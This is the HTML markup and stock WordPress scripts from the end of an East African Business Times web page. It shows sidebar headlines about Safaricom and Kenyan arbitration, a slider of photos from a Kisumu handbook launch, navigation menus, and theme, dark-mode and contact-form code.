										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/mp-ndindi-nyoro-calls-for-global-auction-of-governments-15-safaricom-holding/" rel="bookmark" title="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding">
											MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T16:43:30+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8.jpg"
            data-posttitle="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market"
            data-postid="22293" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/"
                                               title="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/" rel="bookmark" title="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market">
											Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T15:46:37+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Alex-Muchira-scaled.jpg"
            data-posttitle="Kenya’s ADR success makes it a hub for African arbitration"
            data-postid="22294" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Alex-Muchira-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/kenyas-adr-success-makes-it-a-hub-for-african-arbitration/"
                                               title="Kenya’s ADR success makes it a hub for African arbitration"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/kenyas-adr-success-makes-it-a-hub-for-african-arbitration/" rel="bookmark" title="Kenya’s ADR success makes it a hub for African arbitration">
											Kenya’s ADR success makes it a hub for African arbitration                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T12:44:42+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="4018" id="penci-post-gallery__4018" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"ae5476bad3","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
